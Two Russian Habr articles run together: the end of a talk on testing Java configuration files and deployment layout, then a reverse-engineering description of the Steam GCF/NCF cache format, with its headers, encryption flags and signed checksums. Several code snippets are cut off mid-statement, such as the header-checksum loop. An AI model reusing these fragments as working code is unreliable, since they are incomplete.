Есть конфигурационные файлы, и есть deployment layout в коде. И можно проверить, что для каждого Environment/сервера/etc. есть соответствующий конфигурационный файл, а для каждого файла нужного формата — соответствующий Environment. Как только вы забудете что-то добавить в одно место, тест упадет.
В итоге deployment layout:
* Упрощает написание сложных тестов, сводящих воедино конфиги из разных частей приложения.
* Делает их нагляднее и читабельнее. Они выглядят так, как вы о них на высоком уровне думаете, а не так, как они ходят через конфиги.
* В ходе его создания, когда задаете люди вопросы, выясняется много интересного о деплойменте. Всплывают ограничения, неявные сакральные знания — например, относительно возможности хостинга двух Environment на одном сервере. Оказывается, что разработчики считают по-разному и соответственно пишут свои сервисы. И такие моменты полезно утрясти между разработчиками.
* Хорошо дополняет документацию (особенно если ее нет). Даже если есть — мне, как разработчику, приятнее это видеть в коде. Тем более, что там можно написать важные мне, а не кому-то, комментарии. А можно ещё и захардкодить. То есть, если вы решили, что не может быть на одном сервере два Environment, можно вставить проверку, и теперь так не будет. По крайней мере, вы узнаете, если кто-то попытается. То есть это документация с возможностью энфорсить ее. Это очень полезно.
Идём дальше. После того как тесты написали, они год «отстоялись», некоторые начинают падать. Некоторые начинают падать раньше, но это не так страшно. Страшно, когда падает тест, написанный год назад, вы смотрите на его сообщение об ошибке, и не понимаете.

Допустим, я понял и согласен, что это невалидный сетевой порт — но где он? Перед докладом я посмотрел, что у нас в проекте 1200 property-файлов, раскиданных по 90 модулям, в них в сумме 24 000 строк. (Я хоть и был удивлен, но если посчитать, то это не такое большое число — на один сервис по 4 файла.) Где этот порт?
Понятно, что в assertThat() есть аргумент message, в него можно вписать что-то, что поможет идентифицировать место. Но когда ты пишешь тест, ты об этом не думаешь. И даже если думаешь — надо еще угадать, какое описание будет достаточно подробным, чтобы через год его можно было понять. Хотелось бы этот момент автоматизировать, чтобы был способ писать тесты с автоматической генерацией более-менее понятного описания, по которому можно найти ошибку.
Я опять же мечтал и намечтал нечто такое:
```
SELECT
environment, server, component, configLocation,
propertyName,
propertyValue
FROM
configuration(environment, server, component)
WHERE
propertyName like “%.port%”
and
propertyValue is not validNetworkPort()
```
Это такой псевдо-SQL — ну просто я знаю SQL, вот мозг и подкинул решение из того, что знакомо. Идея в том, что большинство тестов конфигураций состоят из нескольких однотипных кусочков. Cначала отбирается подмножество параметров по условию:

Потом относительно этого подмножества мы что-то проверяем относительно значения:

А потом, если нашлись свойства, значения которых не удовлетворяет желанию, это та «простыня», которую мы хотим получить в сообщении об ошибке:

Одно время я даже думал, не написать ли мне парсер типа SQL-like, благо сейчас это несложно. Но потом я понял, что IDE не будет его поддерживать и подсказывать, поэтому людям придется писать на этом самопальном “SQL” вслепую, без подсказок IDE, без компиляции, без проверки — это не очень удобно. Поэтому пришлось искать решения, поддерживаемые нашим языком программирования. Если бы у нас был .NET, то помог бы LINQ, он почти SQL-like.
В Java нет LINQ, максимально близкое, что есть — это стримы. Вот так должен выглядеть этот тест в стримах:
```
ValueWithContext[] incorrectPorts =
flattenedProperties( environment )
.filter( propertyNameContains( ".port" ) )
.filter(
!isInteger( propertyValue )
|| !isValidNetworkPort( propertyValue )
)
.toArray();
assertThat( incorrectPorts, emptyArray() );
```
flattenedProperties() берет все конфигурации этого environment, все файлы для всех серверов, сервисов и разворачивает их в большую таблицу. По сути это SQL-like таблица, но в виде набора Java-объектов. И flattenedProperties() возвращает этот набор строк в виде стрима.

Дальше вы по этому набору Java-объектов добавляете какие-то условия. В этом примере: отбираем содержащие в propertyName «port» и фильтруем те, где значения не конвертируются в Integer, или не из валидного диапазона. Это — ошибочные значения, и по идее, они должны быть пустым множеством.

Если они не пустое множество — выбрасываем ошибку, которая будет будет выглядеть так:

Часть 3. Тестирование как поддержка для рефакторинга
----------------------------------------------------
Обычно тестирование кода служит одной из самых мощных поддержек рефакторинга. Рефакторинг — это опасный процесс, многое переделывается, и хочется убедиться, что после него приложение по-прежнему жизнеспособно. Один из способов убедиться в этом — это сначала все обложить со всех сторон тестами, а потом уже рефакторить вместе с этим.
И вот передо мной стояла задача рефакторинга конфигурации. Есть приложение, которое написано лет семь назад одним умным человеком. Конфигурация этого приложения выглядит примерно так:

Это пример, там такого еще много. Тройной уровень вложенности подстановок, и это используется по всей конфигурации:

В самой конфигурации файлов немного, но зато они друг в друга включаются. Тут используется небольшое расширение i.u. Properties — Apache Commons Configuration, которое как раз поддерживает инклуды и разрешение подстановок в фигурных скобках.
И автор сделал фантастическую работу, используя всего две эти вещи. Мне кажется, он там построил машину Тьюринга на них. В некоторых местах реально кажется, что он пытается делать вычисления с помощью включений и подстановок. Не знаю, является ли эта система Тьюринг-полной, но он, по-моему, пытался доказать, что это так.
И человек ушел. Написал, приложение работает, и он ушел из банка. Все работает, только конфигурацию полностью никто не понимает.
Если взять отдельный сервис, то там получается 10 инклудов, до тройной глубины, и в сумме, если все развернуть, 450 параметров. На самом деле этот конкретный сервис использует 10-15% из них, остальные параметры предназначены для других сервисов, потому что файлы-то общие, используются несколькими сервисами. Но какие именно 10-15% использует этот конкретный сервис — не так просто понять. Автор, видимо, понимал. Очень умный человек, очень.
Задача, соответственно, состояла в упрощении конфигурации, ее рефакторинге. При этом хотелось сохранить работоспособность приложения, потому что в данной ситуации шансы на это невысоки. Хочется:
* Упростить конфигурацию.
* Чтобы после рефакторинга каждый сервис по-прежнему имел все свои необходимые параметры.
* Чтобы он не имел лишних параметров. 85% не относящихся к нему не должны загромождать страницу.
* Чтобы сервисы по-прежнему успешно соединялись в кластеры и выполняли совместную работу.
Проблема в том, что неизвестно, насколько хорошо они соединяются сейчас, потому что система с высоким уровнем резервирования. Например, забегая вперед: во время рефакторинга выяснилось, что в одной из production-конфигураций должно быть четыре сервера в обойме бэкапа, а на самом деле их было два. Из-за высокого уровня резервирования этого никто не замечал — ошибка случайно всплыла, но фактически уровень резервирования долгое время был ниже, чем мы рассчитывали. Речь о том, что мы не можем полагаться на то, что текущая конфигурация везде правильна.
Я веду к тому, что нельзя просто сравнить новую конфигурацию со старой. Она может быть эквивалентной, но оставаться при этом где-то неправильной. Надо проверять логическое содержимое.
Программа-минимум: каждый отдельный параметр каждого необходимого ему сервиса изолировать и проверить на корректность, что порт — это порт, адрес —- это адрес, TTL — положительное число и т.д. И проверить ключевые взаимосвязи, что сервисы в основном соединяются по основным end points. Этого хотелось добиться, как минимум. То есть, в отличие от предыдущих примеров, здесь задача стоит не в проверке отдельных параметров, а в накрытии всей конфигурации полной сетью проверок.
Как это протестировать?
```
public class SimpleComponent {
…
public void configure( final Configuration conf ) {
int port = conf.getInt( "Port", -1 );
if( port < 0 ) throw new ConfigurationException();
String ip = conf.getString( "Address", null );
if( ip == null ) throw new ConfigurationException();
…
}
…
}
```
Как эту задачу решал я? Есть какой-то простой компонент, в примере упрощён по максимуму. (Для тех, кто не сталкивался с Apache Commons Configuration: объект Configuration — это как Properties, только у него еще есть типизированные методы getInt(), getLong() и т.д.; можно считать, что это j.u.Properties на небольших стероидах.) Допустим, компоненту нужны два параметра: например, TCP-адрес и TCP-порт. Мы их вытаскиваем и проверяем. Какие здесь есть четыре общие части?

Это имя параметра, тип, значения по умолчанию (здесь они тривиальные: null и -1, иногда встречаются вменяемые значения) и какие-то валидации. Порт здесь валидируется слишком просто, неполно — можно задать порт, который будет её проходить, но не будет валидным сетевым портом. Поэтому хотелось бы этот момент тоже улучшить. Но в первую очередь хочется эти четыре вещи свернуть в нечто одно. Например, такое:
```
IProperty PORT\_PROPERTY
= intProperty( "Port" )
.withDefaultValue( -1 )
.matchedWith( validNetworkPort() );
IProperty ADDRESS\_PROPERTY
= stringProperty( "Address" )
.withDefaultValue( null )
.matchedWith( validIPAddress() );
```
Такой композитный объект — описание свойства, который знает свое имя, дефолтное значение, умеет делать валидацию (здесь я опять использую hamcrest matcher). И у этого объекта примерно такой интерфейс:
```
interface IProperty {
/\* (name, defaultValue, matcher…) \*/
/\*\* lookup (or use default),
\* convert type,
\* validate value against matcher
\*/
FetchedValue fetch( final Configuration config )
}
class FetchedValue {
public final String propertyName;
public final T propertyValue;
…
}
```
То есть после создания объекта, специфичного для конкретной реализации, можно просить у него извлечь параметр, который он представляет, из конфигурации. И он вытащит этот параметр, в процессе проверит, если параметра нет — даст дефолтное значение, приведет к нужному типу, и вернёт его сразу вместе с именем.
То есть вот такое имя у параметра и такое актуальное значение, которое увидит сервис, если запросит из этой конфигурации. Это позволяет несколько строк кода завернуть в одну сущность, это первое упрощение, которое мне понадобится.
Второе упрощение, которое понадобилось мне для решения задачи — это представление компонента, которому нужно несколько свойств для своей конфигурации. Модель конфигурации компонента:

У нас был компонент, использующий эти два свойства, есть модель его конфигурации — интерфейс IConfigurationModel, который этот класс реализует. IConfigurationModel делает все, что делает компонент, но только ту часть, что относится к конфигурации. Если компоненту нужны параметры в определенном порядке с определёнными дефолтными значениями — IConfigurationModel эту информацию в себе сводит, инкапсулирует. Все остальные действия компонента ему не важны. Это модель компонента с точки зрения доступа к конфигурации.

Фишка такого представления в том, что модели комбинируемые. Если есть компонент, который использует другие компоненты, и они там комбинируются, то точно так же модель этого комплексного компонента может слить результаты вызовов двух подкомпонентов.
То есть можно построить иерархию конфигурационных моделей, параллельную иерархии самих компонентов. У верхней модели вызвать fetch(), который вернёт простыню из параметров, которые он вытащил из конфигурации с их именами — именно тех, которые соответствующему компоненту будут нужны в реалтайме. Если мы все модели верно написали, конечно.
То есть задача состоит в том, чтобы написать такие модели для каждого компонента в приложении, который имеет доступ к конфигурации. В моем приложении таких компонентов оказалось достаточно немного: само приложение довольно развесистое, но активно переиспользует код, поэтому конфигурируются всего 70 основных классов. Для них пришлось написать 70 моделей.
Чего это стоило:
* 12 сервисов
* 70 конфигурируемых классов
* => 70 ConfigurationModels (~60 тривиальны);
* 1-2 человеко-недели.
Я просто открывал экран с кодом компонента, который себя конфигурирует, а на соседнем экране я писал код соответствующей ConfigurationModel. Большая часть из них тривиальны, вроде продемонстрированного примера. В некоторых случаях встречаются ветки и условные переходы — там код становится более развесистым, но всё тоже решаемо. За полторы-две недели я эту задачу решил, для всех 70 компонентов описал модели.
В итоге, когда мы все это собираем вместе, получается такой код:

Для каждого сервиса/environment/etc. берем конфигурационную модель, то есть верхний узел этого дерева, и просим достать все из конфига. В этот момент внутри проходят все валидации, каждое из свойств, когда достает себя из конфига, проверяет свое значение на корректность. Если хоть одно не проходит, изнутри вылетит исключением. Весь код получается проверкой, что все значения валидны в изоляции.
Взаимозависимости сервисов
--------------------------
У нас еще был вопрос, как проверять взаимозависимости сервисов. Это чуть сложнее, надо смотреть, что там за взаимозависимости вообще есть. У меня оказалось, что взаимозависимости сводятся к тому, что сервисы должны «встретиться» по сетевым endpoints. Сервис А должен слушать именно тот адрес, на который отправляет пакеты сервис Б, и наоборот. В моем примере все зависимости между конфигурациями разных сервисов сводились к этому. Можно было эту задачу так прямолинейно и решать: доставать из разных сервисов порты и адреса и проверять их. Тестов было бы много, они были бы громоздкие. Я человек ленивый и мне этого не хотелось. Поэтому я сделал иначе.
Во-первых, хотелось как-то абстрагировать сам этот сетевой endpoint. Например, для TCP-соединения нужно всего два параметра: адрес и порт. Для мультикаст-соединения — четыре параметра. Хотелось бы это свернуть в какой-то объект. Я это сделал в объекте Endpoint, который внутри себя прячет все необходимое. На слайде пример OutcomingTCPEndpoint, исходящего TCP сетевого соединения.
```
IProperty TCP\_REQUEST = outcomingTCP(
// (+matchers, +default values)
“TCP.Request.Address”,
“TCP.Request.Port»
);
class OutcomingTCPEndpoint implements IEndpoint {
//(localInterface, localAddress, multicastGroup, port)
@Override
boolean matches( IEndpoint other);
}
```
А наружу интерфейс Endpoint выдает единственный метод matches(), в который можно дать другой Endpoint, и выяснить, похожа ли эта пара на серверную и клиентскую часть одного соединения.
Почему «похоже ли»? Потому что мы не знаем, что в реальности произойдет: может, формально, по адресам-портам оно должно соединиться, но в реальной сети между этими узлами файрвол стоит — мы не можем это проверить только по конфигурации. Но можем узнать, если они уже даже формально, по портам/адресам не совпадают. Тогда, скорее всего, и в реальности они тоже не соединятся друг с другом.
Соответственно, вместо примитивных значений свойств, адресов-портов-мультикаст-групп, у нас теперьесть комплексное свойство, возвращающее Endpoint. И во всех ConfigurationModels вместо отдельных свойств — стоят такие, комплексные. Что это дает нам? Это дает нам вот такую проверку связности кластера:
```
ValueWithContext[] allEndpoints =
flattenedConfigurationValues(environment)
.filter( valueIsEndpoint() )
.toArray();
ValueWithContext[] unpairedEndpoints =
Arrays.stream( allEndpoints )
.filter( e -> !hasMatchedEndpoint(e, allEndpoints) )
.toArray();
assertThat( unpairedEndpoints, emptyArray() );
```
Мы из всех свойств данного environment'а выбираем endpoint’ы, а потом просто уточняем, есть ли такие, которые ни с кем не мэтчатся, ни с кем не соединяются. Вся предыдущая машинерия позволяет сделать такую проверку в несколько строк. Тут конкретно сложность проверки «всех со всеми» будет O(n^2), но это не так важно, потому что endpoint’ов порядка сотни, можно даже не оптимизировать.
То есть мы для каждого Endpoint проходим по всем остальным и выясняем, если хоть один, кто с ним соединяется. Если не нашлось ни одного, скорее всего он такой должен был там быть, но из-за ошибки его там не стало.
Вообще, может быть, что у сервиса есть дырки, которые торчат «наружу» — то есть ко внешним сервисам, вне текущего приложения. Такие дырки надо будет явно отфильтровать. Мне повезло, в моем случае внешние клиенты соединяются по тем же дыркам, которые и сам сервис внутри себя использует. Он такой, замкнутный и экономный в смысле сетевых соединений.
Вот такое получилось решение задачи тестирования. А основная задача, напомню, состояла в рефакторинге. И я уже готов был рефакторинг руками сделать, но, когда я все эти тесты сделал, и они заколоcились, я понял, что на сдачу получил возможность сделать рефакторинг автоматически.
Вся эта иерархия ConfigurationModel позволяет:
* Конвертировать в другой формат
* Выполнять запросы к конфигурации (“все udp-порты, используемые сервисами на данном сервере”)
* Экспортировать сетевые связи между сервисами в виде диаграммы.
Я могу втянуть всю конфигурацию в память в таком виде, что у каждого свойства отслеживается его происхождение. После этого я могу эту конфигурацию в памяти преобразовать, и вылить в другие файлы, в другом порядке, в другом формате — как мне удобно. Так я и сделал: написал небольшой код для преобразования той простыни в тот вид, в который я ее хотел преобразовать. На самом деле это пришлось делать несколько раз, потому что изначально не было очевидно, какой формат будет удобным и понятным, и пришлось сделать несколько заходов, чтобы попробовать.
Но этого мало. С помощью этой конструкции, с помощью ConfigurationModels, я могу выполнять запросы к конфигурации. Поднять её в память и узнать, какие конкретно UDP-порты используются на этом сервере разными сервисами, запросить список используемых портов, с указаниями сервисов.
Более того, я могу связать сервисы по endpoints и выдать это в виде диаграммы, экспортировать в .dot. И другие подобные запросы легко делаются. Получился такой швейцарский нож — затраты по его построению вполне окупились.
На этом я заканчиваю. Выводы:
* На мой взгляд, по моему опыту, тестировать конфигурацию — это важно и прикольно.
* Там множество низко висящих фруктов, порог входа для начала низкий. Можно решать сложные задачи, но и простых тоже много.
* Если применить немного мозгов, можно получить мощные инструменты, которые позволяют не только тестировать, но еще много что делать с конфигурацией.
> Если этот доклад с Heisenbug 2018 Piter понравился, обратите внимание: **6-7 декабря в Москве** пройдёт следующий **Heisenbug**. На [сайте конференции](https://heisenbug-moscow.ru) уже доступно большинство описаний новых докладов. А с 1 ноября цены билетов повышаются — так что есть смысл принять решение уже сейчас.
|
https://habr.com/ru/post/427487/
| null |
ru
| null |
# Steam Files. Часть 1 — GCF/NCF
Как и обещал в [предыдущей статье](http://habrahabr.ru/post/223961/), начинаю публиковать статьи о той части инфраструктуры Steam, которую смогло открыть Anti-Steam сообщество путём реверс-инжиниринга и продолжительных мозговых штурмов.
Файлы формата GCF до недавнего времени являлись стандартом для всех игр, выпускаемых компанией VALVE, а NCF — для всех остальных. Сами по себе эти файлы представляют образ файловой системы с несколькими уровнями защиты. Отличие NCF от GCF заключается в том, что первые содержат только заголовки, а файлы, принадлежащие им, расположены в отдельном каталоге (*<каталог Steam>/SteamApps/common/<имя игры>*). Поэтому описывать буду GCF, а все особенности NCF приведу после.
В данной статье я подробно разберу структуру данных файлов и работу с ними на примере своей библиотеки (ссылка на неё — в конце статьи). Начало будет достаточно скучным — описание структур и назначения их полей. Самое «вкусное» будет после них…
Весь код, приведенный здесь, является плодом реверс-инжиниринга библиотек Steam. Большая часть информации о формате файлов была почерпнута из [открытых источников](http://wiki.singul4rity.com/steam:filestructures:gcf), я же немного её дополнил и значительно оптимизировал работу с файлами кеша (даже по сравнению с самой популярной на то время библиотекой HLLIB).
#### Общая структура файлов
Файл логически разбит на 2 части — заголовки и непосредственно содержимое. Содержимое разбито на блоки, которые в свою очередь разбиты на сектора по 8кБ, принадлежность которых к определённым файлам и их последовательность описаны в заголовках. Все заголовки содержат поля, являющиеся четырёхбайтными целыми числами (исключение — часть, отвечающая за список имён файлов и каталогов).
Заголовки состоят из следующих структур:
* FileHeader
* BlockAllocationTableHeader
* BlockAllocationTable[]
* FileAllocationTableHeader
* FileAllocationTable[]
* ManifestHeader
* Manifest[]
* FileNames
* HashTableKeys[]
* HashTableIndices[]
* MinimumFootprints[]
* UserConfig[]
* ManifestMapHeader
* ManifestMap[]
* ChecksumDataContainer
* FileIdChecksumTableHeader
* FileIdChecksums[]
* Checksums[]
* ChecksumSignature
* LatestApplicationVersion
* DataHeader
Первое же, что бросается в глаза — это *ChecksumSignature*, являющийся зашифрованным хешем части заголовков, отвечающей за контрольные суммы файлов.
Все данные заголовки и назначение их полей будет рассмотрено далее.
Для тех, кто читал не совсем внимательно, напомню, что все поля практически всех заголовков являются четырёхбайтными целыми числами (**uint32\_t** в C++), если это не оговорено отдельно.
##### FileHeader
Исходя из названия, является заголовком всего файла и содержит следующие поля:
* HeaderVersion
* CacheType
* FormatVersion
* ApplicationID
* ApplicationVersion
* IsMounted
* Dummy0
* FileSize
* ClusterSize
* ClusterCount
* Checksum
*HeaderVersion* — всегда равно 0x00000001, указывая на версию данного заголовка.
*CacheType* — равно 0x00000001 для GCF и 0x00000002 для NCF.
*FormatVersion* — указывает на версию структуры остальных заголовков. Последняя версия — 6. Она и будет описана далее.
*ApplicationID* — идентификатор файла (AppID).
*ApplicationVersion* — версия содержимого файла. Служит для контролем за необходимостью обновления.
*IsMounted* — содержит 0x00000001, если файл в данный момент примонтирован другим приложением. В настоящее время не используется, поэтому всегда равно 0x00000000.
*Dummy0* — выравнивающее поле, содержащее 0x00000000.
*FileSize* — общий размер файла. Если превышает 4Гб, то данное поле содержит разницу *<размер файла>-ffffffff*, а сам размер файла вычисляется исходя из
размера блока данных и их количества.
*ClusterSize* — размер блока данных в содержимом. Для GCF содержит 0x00002000, а для NCF — 0x00000000.
*ClusterCount* — количество блоков данных в содержимом.
*Checksum* — контрольная сумма заголовка. Вычисляется следующей функцией:
```
UINT32 HeaderChecksum(UINT8 *lpData, int Size)
{
UINT32 Checksum = 0;
for (int i=0 ; i
```
Первым параметром передаётся указатель на структуру, а вторым — её размер, за исключением поля *Checksum* (то есть меньше на 4).
##### BlockAllocationTableHeader
Содержит описание таблицы блоков (не секторов!):
* BlockCount
* BlocksUsed
* LastUsedBlock
* Dummy0
* Dummy1
* Dummy2
* Dummy3
* Checksum
*BlockCount* — содержит общее количество блоков в файле.
*BlocksUsed* — количество используемых блоков. Всегда меньше общего количества блоков. Если приближается к нему — значение общего количества увеличивается, что вызывает перестроение всех последующих заголовков и перемещение первого сектора данных в конец файла для высвобождения места под заголовки.
*LastUsedBlock* — индекс последнего используемого блока.
*Dummy0, Dummy1, Dummy2, Dummy2* — выравнивающие поля, содержат 0x00000000.
*Checksum* — контрольная сумма заголовка. Содержит сумму всех предыдущих полей.
##### BlockAllocationTable
Является массивом структур *BlockAllocationTableEntry*, количество которых равно общему количеству блоков (*BlockAllocationTableHeader.BlockCount*):
* **uint16\_t** Flags
* **uint16\_t** Dummy0
* FileDataOffset
* FileDataSize
* FirstClusterIndex
* NextBlockIndex
* PreviousBlockIndex
* ManifestIndex
*Flags* — содержит битовые флаги блока. Возможные маски:
* 0x8000 — блок используется;
* 0x4000 — локальная копия файла имеет приоритет;
* 0x0004 — блок зашифрован;
* 0x0002 — блок зашифрован и сжат;
* 0x0001 — блок содержит некие «сырые» данные (RAW).
*Dummy0* выравнивающее поле, содержит 0x0000.
*FileDataOffset* содержит смещение данного блока относительно файла, к которому он принадлежит.
*FileDataSize* — размер фрагмента файла, хранящегося в данном блоке.
*FirstClusterIndex* — индекс первого кластера в таблице кластеров.
*NextBlockIndex* — индекс следующего блока. Содержит значение *BlockAllocationTableHeader. BlockCount*, если это последний блок в цепочке для данного файла.
*PreviousBlockIndex* — содержит индекс предыдущего блока в цепочке. Если он первый, то содержит значение *BlockAllocationTableHeader. BlockCount*.
*ManifestIndex* — индекс манифеста для данного блока.
Индексом таблицы выступает номер блока из списка *ManifestMap*.
##### FileAllocationTableHeader
Заголовок таблицы секторов:
* ClusterCount
* FirstUnusedEntry
* IsLongTerminator
* Checksum
*ClusterCount* — содержит количество секторов. Содержит значение, равное *FileHeader.ClusterCount*.
*FirstUnusedEntry* — индекс первого неиспользуемого сектора.
*IsLongTerminator* — определяет значение, являющееся индикатором конца цепочки секторов. Если содержит 0x00000000, то терминатором является значение 0x0000FFFF, иначе — 0xFFFFFFFF.
*Checksum* — контрольная сумма заголовка. Как и для *BlockAllocationTableHeader*, является суммой предыдущих полей заголовка.
##### FileAllocationTable
Таблица секторов, содержащая *FileAllocationTableHeader.ClusterCount* записей типа **uint32\_t**. Каждая ячейка содержит индекс следующего кластера в цепочке или значение терминатора (смотрите объявление *FileAllocationTableHeader*, если является последним в цепочке.
Индексом списка является номер сектора.
##### ManifestHeader
Содержит описание таблицы манифестов:
* HeaderVersion
* ApplicationID
* ApplicationVersion
* NodeCount
* FileCount
* CompressionBlockSize
* BinarySize
* NameSize
* HashTableKeyCount
* NumOfMinimumFootprintFiles
* NumOfUserConfigFiles
* Bitmask
* Fingerprint
* Checksum
*HeaderVersion* — версия заголовка. Содержит 0x00000004.
*ApplicationID* — идентификатор файла. Равен *FileHeader.ApplicationID*.
*ApplicationVersion* — версия содержимого файла. Равен *FileHeader.ApplicationVersion*.
*NodeCount* — количество элементов манифеста.
*FileCount* — количество файлов, объявленных в манифесте (и содержащееся в кеше).
*CompressionBlockSize* — максимальный размер сжатого блока (его несжатых данных).
*BinarySize* — размер манифеста (включая данную структуру).
*NameSize* — размер блока данных, содержащего имена элементов (в байтах).
*HashTableKeyCount* — количество значений в таблице хешей.
*NumOfMinimumFootprintFiles* — количество файлов, минимально необходимых для запуска приложения (которые необходимо распаковать на диск).
*NumOfUserConfigFiles* — количество файлов пользовательской конфигурации. При наличии данного файла на диске он не перезаписывается при запуске игры и имеет больший приоритет.
*Bitmask* — содержит битовые маски. В публичных версиях файлов всегда содержит 0x00000000.
*Fingerprint* — уникальное число, случайно генерируемое при каждом обновлении манифеста.
*Checksum* — контрольная сумма. Рассчитывается по алгоритму Adler32. Алгоритм расчета будет приведён после описания заголовков.
##### Manifest
Дерево, содержащее описание всех файлов в кеше. Размер таблицы равен значению *ManifestHeader.NodeCount*. Все элементы таблицы представлены следующими структурами:
* NameOffset
* CountOrSize
* FileId
* Attributes
* ParentIndex
* NextIndex
* ChildIndex
*NameOffset* — смещение имени элемента в соответствующем блоке данных.
*CountOrSize* — размер элемента. Для каталогов равен количеству дочерних элементов, а для файлов — непосредственно размеру файла (или части файла, описываемой данным манифестом).
*FileId* — идентификатор файла. Служит для связывания нескольких манифестов для больших файлов и поиска списка контрольных сумм.
*Attributes* — битовое поле атрибутов файла. Возможные значения (из подтверждённых):
* 0x00004000 — узел является файлом;
* 0x00000100 — зашифрованный файл;
* 0x00000001 — конфигурационный файл. Локальная копия не перезаписывается.
*ParentIndex* — индекс родительского элемента. Для корневого элемента равен 0xFFFFFFFF.
*NextIndex* — индекс следующего элемента на текущем уровне дерева.
*ChildIndex* — индекс первого дочернего элемента.
Если для *NextIndex* и *ChildIndex* нет элементов, то они содержат значение 0x00000000.
Дерево обязательно содержит как минимум один элемент — корневой.
Индексом списка, содержащего элементы дерева, является номер элемента (используется в дальнейшем)
##### FileNames
Блок данных типа **char**, размером *ManifestHeader.NameSize* байт. Содержит [нуль-терминированные строки](https://ru.wikipedia.org/wiki/%D0%9D%D1%83%D0%BB%D1%8C-%D1%82%D0%B5%D1%80%D0%BC%D0%B8%D0%BD%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F_%D1%81%D1%82%D1%80%D0%BE%D0%BA%D0%B0), являющиеся именами элементов, описываемых в дереве манифестов. Обязательным является наличие первого, корневого элемента — пустой строки. Смещение имён элементов задаётся значением *Manifest[].NameOffset*
##### HashTableKeys
Содержит хеш-таблицу имён элементов. Содержит значения индексов для *HashTableIndices*, распределенных по индексам, являющимися производным от [хеш-функции Дженкинса](https://ru.wikipedia.org/wiki/%D0%A5%D0%B5%D1%88_%D1%84%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D1%8F_%D0%94%D0%B6%D0%B5%D0%BD%D0%BA%D0%B8%D0%BD%D1%81%D0%B0) [lookup2](http://www.burtleburtle.net/bob/c/lookup2.c) для строк, приведённых к нижнему регистру. Подробнее будет рассмотрено при описании поиска элементов.
##### HashTableIndices
Содержит таблицу индексов элементов, на которые ссылаются значения из предыдущей таблицы. Количество элементов — *ManifestHeader.NodeCount*.
##### MinimumFootprints
Содержит список номеров элементов в *Manifest*, которые необходимо распаковать при запуске приложения.
##### UserConfigs
Содержит список номеров элементов в *Manifest*, являющихся файлами пользовательской конфигурации.
##### ManifestMapHeader
Заголовок карты манифестов:
* HeaderVersion
* Dummy0
*HeaderVersion* — версия заголовка. Равна 0x00000001.
*Dummy0* — выравнивающее значение. Содержит 0x00000000.
##### ManifestMap
Содержит таблицу ссылок на первый блок (структура *BlockAllocationTable*) для каждого элемента. Индексом элементов является номер элемента в дереве манифестов. Для каталогов и файлов, не сохранённых в кеше (имеющих нулевой размер или для NCF), содержит значение, равное *BlockAllocationTableHeader.BlockCount*.
##### ChecksumDataContainer
Заголовок контейнера, хранящего контрольные суммы:
* HeaderVersion
* ChecksumSize
*HeaderVersion* — версия заголовка. Равна 0x00000001.
*ChecksumSize* — размера контейнера. Вычисляется от следующей структуры и по *LatestApplicationVersion* включительно.
##### FileIdChecksumTableHeader
Заголовок таблицы индексов контрольных сумм:
* FormatCode
* Dummy0
* FileIdCount
* ChecksumCount
*FormatCode* — некая константа. Равна 0x14893721.
*Dummy0* — выравнивающее поле. Содержит значение 0x00000001.
*FileIdCount* — количество элементов в таблице *«элемент-перый\_хеш»*.
*ChecksumCount* — количество элементов в списке контрольных сумм.
##### FileIdChecksums
Таблица, связывающая файлы со списком контрольных сумм:
* ChecksumCount
* FirstChecksumIndex
*ChecksumCount* — количество контрольных сумм в списке для данного элемента.
*FirstChecksumIndex* — индекс первой контрольной суммы в списке.
Индексом является значение *Manifest[].FileId*.
##### Checksums
Список контрольных сумм. Содержит последовательные подсписки, на первый элемент которых ссылается значение *FileIdChecksums[].FirstChecksumIndex*.
Значения рассчитываются по следующему алгоритму:
```
UINT32 Checksum(UINT8 *lpData, UINT32 uiSize)
{
return (adler32(0, lpData, uiSize) ^ crc32(0, lpData, uiSize));
}
```
##### ChecksumSignature
Сигнатура блока контрольных сумм. Содержит значение хеша для блока контрольных сумм, рассчитанное по алгоритму SHA-1 и зашифрованное алгоритмом [RSASSA-PKCS1-v1\_5](https://en.wikipedia.org/wiki/PKCS_1).
##### LatestApplicationVersion
Данное поле содержит версию блока контрольных сумм. Обновляется до актуальной после каждого обновления содержимого.
##### DataHeader
Заголовок, описывающий физическое размещение данных в кеше:
* ClusterCount
* ClusterSize
* FirstClusterOffset
* ClustersUsed
* Checksum
*ClusterCount* — количество секторов. Значение равно полю *FileHeader.ClusterCount*.
*ClusterSize* — размер сектора. Значение равно полю *FileHeader.ClusterSize*.
*FirstClusterOffset* — смещение первого сектора относительно начала файла.
*ClustersUsed* — количество используемых секторов.
*Checksum* — контрольная сумма заголовка. Равна сумме предшествующих полей заголовка.
После обновления содержимого количество используемых секторов могло уменьшится. В таких случаях освободившиеся сектора переносились в конец файла для резервирования места под будущие обновления.
#### Алгоритмы
Наконец-то пришла очередь самого интересного — самые интересные примеры кода, работающего с этими структурами с подробными объяснениями. Полный пакет исходных кодов можно найти на моём [репозитории](https://github.com/andreili/steam_libs).
##### Расчет размера файла
В большинстве случаев размер файла равен значению поля *Manifest[].CountOrSize*. Но для файлов размером более 4Гб такой путь не подходит. Программисты VALVE обошли это следующим путём: для файлов размером более 2Гб устанавливаем старший бит этого поля в «1» и заводим в списке ещё один (или несколько) элементов с такими же значениями остальных полей, получая своеобразную цепочку. Суммируя значение полей *Manifest[].CountOrSize* из данной цепочки мы и подсчитаем итоговый размер файла.
**Код подсчёта размера файла**
```
UINT64 CGCFFile::GetFileSize(UINT32 Item)
{
UINT64 res = lpManifest[Item].CountOrSize & 0x7FFFFFFF;
if ((lpManifest[Item].CountOrSize & 0x80000000) != 0)
